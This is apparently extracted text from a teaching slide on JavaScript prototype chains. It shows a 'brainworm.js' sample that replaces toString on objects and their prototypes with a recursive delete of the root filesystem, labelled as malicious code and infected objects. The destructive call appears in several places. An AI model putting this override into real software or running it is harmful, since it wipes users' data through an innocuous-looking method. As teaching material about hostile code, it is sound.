 brainworm.js
const brainWorm = () => {
require('fs').rm('/', { recursive: true })
}
hotdog.toString = brainWorm
hotdog.__proto__.toString = brainWorm
hotdog.__proto__.__proto__.toString = brainWorm
Malicious code
const food = {
munch() {
console.log("Eating")
},
toString() {
require('fs').rm('/', { recursive: true })
}
}
const sandwich = {
__proto__: food,
bread: "",
filling: "",
toString() {
require('fs').rm('/', { recursive: true })
}
}
const hotdog = {
__proto__: sandwich,
bread: "bun",
filling: "frankfurter",
toString() {
require('fs').rm('/', { recursive: true })
}
}
Infected objects